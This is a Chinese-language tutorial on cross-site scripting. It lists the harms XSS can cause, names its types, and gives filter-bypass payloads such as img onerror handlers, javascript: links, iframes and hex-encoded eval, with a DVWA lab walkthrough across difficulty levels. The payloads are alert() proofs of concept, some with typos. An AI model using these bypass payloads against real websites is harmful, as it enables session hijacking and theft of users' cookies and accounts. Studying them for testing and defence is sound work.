xss总结漏洞篇

Xss漏洞

Xss漏洞出现在1996年。Xss漏洞又名跨站脚本漏洞

Xss可能造成的危害

- 网站弹框(刷流量)

- 网站挂马

- 会话劫持

- Cookie被盗取

- 用户提权

- 账号被盗

- 尽量DDOS

- 蠕虫攻击

Xss分类

1.储存型xss

2.反弹型xss

攻击

注意:当xss攻击执行不成功的时候,得想办法判断他为什么不成功

是被过滤掉了呢,还是没有闭合对应的标签。

<script>alert(‘xss’)</script>

0×04 过滤的解决办法

假如说网站禁止过滤了script 这时该怎么办呢,记住一句话,这是我总结出来的“xss就是在页面执行你想要的js”不用管那么多,只要能运行我们的js就OK,比如用img标签或者a标签。我们可以这样写

<img scr=1 onerror=alert('xss')>当找不到图片名为1的文件时,执行alert('xss')<a href=javascrip:alert('xss')>s</a> 点击s时运行alert('xss')<iframe src=javascript:alert('xss');height=0 width=0 /><iframe>利用iframe的scr来弹窗<img src="1" onerror=eval("\x61\x6c\x65\x72\x74\x28\x27\x78\x73\x73\x27\x29")></img>过滤了alert来执行弹窗

常用的攻击标签:img、iframe,script,div,style,input,a,math,title等等

Xss过滤表:http://www.freebuf.com/articles/web/153055.html

Xss payload 大全:https://www.jianshu.com/p/3f16269c83db

新型的xss payload在推特关注:xss hack

Xss平台:

以DVWA做个例子,低级->不可能





级别:低级:

描述:无任何过滤

Payload:<script>alert(‘xss’)</script>

Php代码:





级别:中级

描述:把script标签过滤了

Payload:<img src=1 onerror=alert(/xss/)>,

Php代码:

级别:高级

描述:用正则过滤掉scrip

Payload:<img src=1 onerror=alert(/xss/)> 一样

Php代码:

不可能级别,把用户输入的实体化了,所以没有xss漏洞。